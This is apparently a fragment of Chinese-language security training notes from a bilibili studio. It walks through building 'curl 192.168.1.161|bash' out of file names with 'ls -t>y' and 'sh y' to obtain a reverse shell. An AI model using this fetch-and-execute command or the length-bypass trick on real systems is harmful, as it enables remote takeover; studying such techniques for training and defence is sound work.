 解决方法
期望执行的命令 curl 192.168.1.161|bash
步骤一：构造ls -t>y
步骤二：分解命令，创造文件
步骤三：执行脚本sh
# sh y
执行命令curl 192.168.1.161|bash
反弹shell
重庆橙子科技
橙子科技工作室 bilibili